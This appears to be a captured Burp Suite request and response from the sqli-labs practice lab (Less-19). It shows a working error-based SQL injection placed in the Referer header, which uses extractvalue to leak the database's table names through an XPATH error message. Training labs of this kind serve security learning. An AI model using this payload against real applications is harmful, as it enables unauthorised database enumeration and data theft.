 Send Cancel < ▼ > ▼ Target: http://192.168.74.143:86
Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()))) and '
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your Referer is: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()))) and '
XPATH syntax error: '~emails,referers,uagents,users'
SUCCESSFULLY
LOGGED IN